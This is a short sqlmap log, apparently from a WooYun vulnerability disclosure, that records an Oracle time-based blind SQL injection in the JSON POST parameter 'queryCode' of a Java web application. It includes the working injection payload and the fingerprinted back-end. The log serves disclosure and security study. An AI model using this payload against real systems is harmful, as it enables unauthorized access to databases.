 [02:28:21] [INFO] testing 'Generic UNION query (55) - 1 to 10 columns'
[02:28:25] [WARNING] GET parameter 'method' is not injectable
sqlmap identified the following injection points with a total of 666 HTTP(s) req
uests:
---
Place: (custom) POST
Parameter: JSON #2*
Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: {header:{"code":0,"message":{"title":"","detail":""}},body:{dataSto
res:{},parameters:{"queryCode":"4' AND 7104=DBMS_PIPE.RECEIVE_MESSAGE(CHR(121)||
CHR(85)||CHR(78)||CHR(103),5) AND 'SnIK'='SnIK"}}}
---
[02:28:25] [WARNING] changes made by tampering scripts are not included in shown
payload content(s)
[02:28:25] [INFO] the back-end DBMS is Oracle
web application technology: Servlet 3.0, JSP 2.2
back-end DBMS: Oracle
www.wooyun.org